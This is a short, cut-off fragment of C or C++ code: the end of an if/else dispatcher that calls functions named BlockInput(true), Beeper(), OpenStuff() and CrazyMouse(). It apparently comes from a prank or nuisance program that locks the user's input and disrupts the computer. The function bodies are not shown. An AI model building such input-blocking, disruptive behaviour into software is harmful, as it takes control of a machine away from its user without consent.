
else if( ID == 5 )
{
CrazyMouse();
}
else
{
BlockInput(true);
Beeper();
OpenStuff();
CrazyMouse();
}
}